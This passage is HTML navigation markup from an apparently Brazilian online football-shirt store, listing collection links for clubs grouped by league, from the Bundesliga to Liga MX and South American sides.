                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
